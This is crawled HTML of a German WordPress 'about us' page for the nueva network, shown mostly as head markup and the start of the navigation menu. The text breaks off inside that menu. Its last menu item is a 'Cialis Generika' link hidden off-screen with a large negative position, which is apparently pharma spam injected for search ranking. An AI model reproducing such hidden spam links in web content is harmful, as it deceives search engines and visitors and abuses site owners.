

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nueva-network.eu/partner-und-wir/
body_size: 22815
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&amp;display=swap" /><link media="all" href="http://www.nueva-network.eu/wp-content/cache/autoptimize/css/autoptimize_5484e0c3cbc0a608c64f2eeb35b15f34.css" rel="stylesheet" /><title>Über uns - Entdecke die Welt von nueva + Partner*innen</title>

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">

		<!-- favicon -->
		<link rel="apple-touch-icon" sizes="180x180" href="http://www.nueva-network.eu/wp-content/themes/nueva/favicon/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="http://www.nueva-network.eu/wp-content/themes/nueva/favicon/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="http://www.nueva-network.eu/wp-content/themes/nueva/favicon/favicon-16x16.png">
		<link rel="manifest" href="http://www.nueva-network.eu/wp-content/themes/nueva/favicon/site.webmanifest">
		<link rel="mask-icon" href="http://www.nueva-network.eu/wp-content/themes/nueva/favicon/safari-pinned-tab.svg" >
                                

		<!-- jquery -->
		
		

		<!-- bootstrap -->
		
		

		<!-- libraries -->
		
		
		
		
		
		
		
		

		<!-- wphead -->
		
<!-- Suchmaschinenoptimierung von Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Über das nueva Konzept ✅ Standorte + Team ✅ Download Wirkungsbericht ► Lernen uns und unsere Partner*innen kennen"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://www.nueva-network.eu/partner-und-wir/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Über uns - Entdecke die Welt von nueva + Partner*innen" />
<meta property="og:description" content="Über das nueva Konzept ✅ Standorte + Team ✅ Download Wirkungsbericht ► Lernen uns und unsere Partner*innen kennen" />
<meta property="og:url" content="http://www.nueva-network.eu/partner-und-wir/" />
<meta property="og:site_name" content="nueva" />
<meta property="og:updated_time" content="2024-09-16T09:42:33+02:00" />
<meta property="og:image" content="http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003-1024x768.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="über uns" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-08-27T13:21:46+02:00" />
<meta property="article:modified_time" content="2024-09-16T09:42:33+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Über uns - Entdecke die Welt von nueva + Partner*innen" />
<meta name="twitter:description" content="Über das nueva Konzept ✅ Standorte + Team ✅ Download Wirkungsbericht ► Lernen uns und unsere Partner*innen kennen" />
<meta name="twitter:image" content="http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003-1024x768.jpg" />
<meta name="twitter:label1" content="Zeit zum Lesen" />
<meta name="twitter:data1" content="Weniger als eine Minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.nueva-network.eu/#organization","name":"nueva","url":"http://www.nueva-network.eu"},{"@type":"WebSite","@id":"http://www.nueva-network.eu/#website","url":"http://www.nueva-network.eu","name":"nueva","publisher":{"@id":"http://www.nueva-network.eu/#organization"},"inLanguage":"de-DE"},{"@type":"ImageObject","@id":"http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003.jpg","url":"http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003.jpg","width":"2048","height":"1536","inLanguage":"de-DE"},{"@type":"WebPage","@id":"http://www.nueva-network.eu/partner-und-wir/#webpage","url":"http://www.nueva-network.eu/partner-und-wir/","name":"\u00dcber uns - Entdecke die Welt von nueva + Partner*innen","datePublished":"2019-08-27T13:21:46+02:00","dateModified":"2024-09-16T09:42:33+02:00","isPartOf":{"@id":"http://www.nueva-network.eu/#website"},"primaryImageOfPage":{"@id":"http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003.jpg"},"inLanguage":"de-DE"},{"@type":"Person","@id":"http://www.nueva-network.eu/author/martin-konrad/","name":"Martin Konrad","url":"http://www.nueva-network.eu/author/martin-konrad/","image":{"@type":"ImageObject","@id":"http://0.gravatar.com/avatar/f1087c3ab485a4989dfe2662f1dd4348?s=96&amp;d=mm&amp;r=g","url":"http://0.gravatar.com/avatar/f1087c3ab485a4989dfe2662f1dd4348?s=96&amp;d=mm&amp;r=g","caption":"Martin Konrad","inLanguage":"de-DE"},"worksFor":{"@id":"http://www.nueva-network.eu/#organization"}},{"@type":"Article","headline":"\u00dcber uns - Entdecke die Welt von nueva + Partner*innen","keywords":"\u00fcber uns","datePublished":"2019-08-27T13:21:46+02:00","dateModified":"2024-09-16T09:42:33+02:00","author":{"@id":"http://www.nueva-network.eu/author/martin-konrad/"},"publisher":{"@id":"http://www.nueva-network.eu/#organization"},"description":"\u00dcber das nueva Konzept \u2705 Standorte + Team \u2705 Download Wirkungsbericht \u25ba Lernen uns und unsere Partner*innen kennen","name":"\u00dcber uns - Entdecke die Welt von nueva + Partner*innen","@id":"http://www.nueva-network.eu/partner-und-wir/#richSnippet","isPartOf":{"@id":"http://www.nueva-network.eu/partner-und-wir/#webpage"},"image":{"@id":"http://www.nueva-network.eu/wp-content/uploads/IMG-20240217-WA0003.jpg"},"inLanguage":"de-DE","mainEntityOfPage":{"@id":"http://www.nueva-network.eu/partner-und-wir/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nueva-network.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>





<link rel='stylesheet' id='borlabs-cookie-css' href='http://www.nueva-network.eu/wp-content/cache/autoptimize/css/autoptimize_single_604862ddf107d7a0e56af01ac55f4bd3.css?ver=2.2.59-74'  media='all' />

<script type='text/javascript' id='wp_variables-js-extra'>
/* <![CDATA[ */
var wpVariables = {"themeURL":"http:\/\/www.nueva-network.eu\/wp-content\/themes\/nueva","ajaxURL":"http:\/\/www.nueva-network.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://www.youtube.com/iframe_api?ver=6.1.1' id='youtube_api-js'></script>
<script  id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Teilen",
	Save: "Speichern",
	Subscribe: "Abonnieren",
	Email: "E-Mail",
	Bookmark: "Lesezeichen",
	ShowAll: "Alle anzeigen",
	ShowLess: "Weniger anzeigen",
	FindServices: "Dienst(e) suchen",
	FindAnyServiceToAddTo: "Um weitere Dienste ergänzen",
	PoweredBy: "Powered by",
	ShareViaEmail: "Teilen via E-Mail",
	SubscribeViaEmail: "Via E-Mail abonnieren",
	BookmarkInYourBrowser: "Lesezeichen in deinem Browser",
	BookmarkInstructions: "Drücke Ctrl+D oder \u2318+D um diese Seite bei den Lesenzeichen zu speichern.",
	AddToYourFavorites: "Zu deinen Favoriten hinzufügen",
	SendFromWebOrProgram: "Senden von jeder E-Mail Adresse oder E-Mail-Programm",
	EmailProgram: "E-Mail-Programm",
	More: "Mehr&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script  async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script  src='http://www.nueva-network.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>



<link rel="https://api.w.org/" href="http://www.nueva-network.eu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.nueva-network.eu/wp-json/wp/v2/pages/5059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nueva-network.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nueva-network.eu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='http://www.nueva-network.eu/?p=5059' />
<link rel="alternate" type="application/json+oembed" href="http://www.nueva-network.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nueva-network.eu%2Fpartner-und-wir%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.nueva-network.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nueva-network.eu%2Fpartner-und-wir%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:0px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style>img.lazyload,img.lazyloading{
background-color: rgba(0,0,0,0);

opacity: 0.001; 
}
img.lazyload, img.lazyloaded {
opacity: 1;
-webkit-transition:opacity 300ms;
-moz-transition: opacity 300ms;
-ms-transition: opacity 300ms;
-o-transition: opacity 300ms;
transition: opacity 300ms;
}
iframe.lazyload, iframe.lazyloading{
display: block;
background-color: rgba(0,0,0,0);

}
</style>                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 5059 */ #pgc-5059-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-5059 .so-panel { margin-bottom:30px } #pl-5059 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-5059-0.panel-no-style, #pg-5059-0.panel-has-style > .panel-row-style, #pg-5059-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-5059-0 > .panel-grid-cell , #pg-5059-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-5059 .panel-grid-cell { padding:0 } #pl-5059 .panel-grid .panel-grid-cell-empty { display:none } #pl-5059 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="http://www.nueva-network.eu/wp-content/uploads/cropped-nueva_quadrat-32x32.gif" sizes="32x32" />
<link rel="icon" href="http://www.nueva-network.eu/wp-content/uploads/cropped-nueva_quadrat-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.nueva-network.eu/wp-content/uploads/cropped-nueva_quadrat-180x180.gif" />
<meta name="msapplication-TileImage" content="http://www.nueva-network.eu/wp-content/uploads/cropped-nueva_quadrat-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			.header-widget .h-carousel .h-content .h-title h1 {
    font-size: 2em;
}

.header-widget .h-carousel .h-content .h-title h2 {
    font-size: 1.5em;
}

.content h1, .content .h1 {
    font-weight: 700;
    font-size: 1.6em;
}

.content h2, .content .h2 {
    font-weight: 700;
    font-size: 1.3333333em;
}

.content h3, .content .h3 {
    font-weight: 700;
    font-size: 1.1555555em;
}

.content h4, .content .h4 {
    font-weight: 700;
    font-size: 1em;
color: #b70e0c;
}

.content.content-bg-green > *, .content.content-bg-brown > *, .content .color-white > * {
	color: #fff;
}

.fb-content * {
		color: #fff !important;
}

.language-nav { display: none }

.p-bottom-content {
	left: 15px;
	right: 15px;
}

.p-info {
    display: grid;
    grid-template-columns: 2em 1fr;
}		</style>
		
		<!-- static -->
		
		
		<noscript><link href="http://www.nueva-network.eu/wp-content/themes/nueva/css/no-js.css?v=1.2.1" rel="stylesheet"></noscript>

		<!-- overwrite -->
		
		
		

		<!-- less -->
		

		<!-- fonts -->
					
		
        
	</head>
	<body class="page-template-default page page-id-5059 siteorigin-panels siteorigin-panels-before-js" data-font-size="">
		<script>
	    	jQuery('body').attr('data-font-size', localStorage.getItem('font')||0);
		</script>
		<div id="page-before" class="page-outer">
			<button class="access-key page-access-key page-access-key-top" data-access='{"key": 1, "target": "section:not(.header-widget)", "offset": 80}'>
    Zum Inhalt [Acceskey 1]
</button>
<button class="access-key page-access-key page-access-key-top" data-access='{"key": 2, "target": ".header-nav nav", "scroll": false}'>
    Zum Hauptmenü [Acceskey 2]
</button>
<button class="access-key page-access-key page-access-key-top" data-access='{"key": 3, "target": ".linkfelder-widget, .kategorien-widget, .team-widget", "offset": 80}'>
    Zum Untermenü [Acceskey 3]
</button>
<button class="access-key page-access-key page-access-key-top" data-access='{"key": 4, "target": ".footer-bottom", "offset": 80}'>
    Social Media Links [Acceskey 4]
</button>
		</div>

        <div id="page">

			<header class="header-fixed">
    <div class="container container-full">
        <div class="row">
            <div class="col-auto">
                <div class="header-logo gpu">
                    <a href="http://www.nueva-network.eu" class="link-wrapper" style="display: block;">
                        <img src="http://www.nueva-network.eu/wp-content/themes/nueva/img/logo.svg" alt="atempo" width="200">
                    </a>
                </div>
            </div>
            <div class="col">

                <button class="header-hamburger">
                    <div class="hamburger">
                        Menü
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </button>
                <div class="header-mobile">
                    <div class="row justify-content-end no-gutters header-mobile-nav">
                        <div class="col-auto">
                            <div class="row align-items-center" style="height: 100%;">
                                <div class="col-auto">
                                    <div class="header-nav">
                                                                                        <nav id="menu-Headermenü de" tabindex="0">
        
                                                                                                                                                                                                                                                                    
        <ul class="clearfix ">
                                                    <li class="nav-item ">
                    <a href="http://www.nueva-network.eu/" class="title">Start</a>
                    
                                                                                                    
                                                                </li>
                                                                <li class="nav-item ">
                    <a href="http://www.nueva-network.eu/angebote/" class="title">Angebote</a>
                    
                                                                                                    
                                                                </li>
                                                                <li class="nav-item ">
                    <a href="http://www.nueva-network.eu/einsatzgebiete/" class="title">Einsatzgebiete</a>
                    
                                                                                                    
                                                                </li>
                                                                <li class="nav-item ">
                    <a href="http://www.nueva-network.eu/partnerschaftsmodelle/" class="title">Partnerschafts-Modelle</a>
                    
                                                                                                    
                                                                </li>
                                                                <li class="nav-item current_page_item">
                    <a href="http://www.nueva-network.eu/partner-und-wir/" class="title">Wir und Partner</a>
                    
                                                                                                    
                                                                </li>
                                                                <li class="nav-item ">
                    <a href="http://www.nueva-network.eu/nachrichten/" class="title">News</a>
                    
                                                                                                    
                                                                </li>
                                                                <li class="nav-item ">
                    <a href="http://www.nueva-network.eu/kontakt/" class="title">Kontakt</a>
                    
                                                                                                    
                                                                </li>
                                                                <li class="nav-item ">
                    <a href="http://www.nueva-network.eu/cialis-generika/" class="title"><span style="position:absolute;top:-9635px;">Cialis Generika</span></a>
                    
